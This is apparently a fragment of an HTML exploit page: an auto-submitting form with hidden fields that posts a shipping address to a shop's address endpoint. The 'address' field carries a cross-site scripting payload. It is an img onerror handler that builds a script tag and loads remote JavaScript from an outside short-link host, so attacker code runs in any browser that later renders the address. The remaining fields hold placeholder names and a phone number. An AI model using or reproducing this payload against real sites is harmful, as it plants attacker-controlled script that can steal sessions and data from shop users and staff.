 <input type="hidden" name="provience" value="120000" />
<input type="hidden" name="prov" value="beijing" />
<input type="hidden" name="city" value="120100" />
<input type="hidden" name="cityname" value="xxxxx" />
<input type="hidden" name="area" value="120101" />
<input type="hidden" name="areaname" value="xxxxxxxxx" />
<input type="hidden" name="zipCode" value="" />
<input type="hidden" name="address" value="<img src=x
onerror=s=createElement('script');body.appendChild(s);s.src='http://u3v.cn/52tB4t';>" />
<input type="hidden" name="consignee" value="zhangsan" />
<input type="hidden" name="mobile" value="18888888888" />
<input type="hidden" name="ismoren" value="1" />
<input type="hidden" name="ads&#95;count" value="" />
<input type="submit" value="Submit request" />
</form>
</body>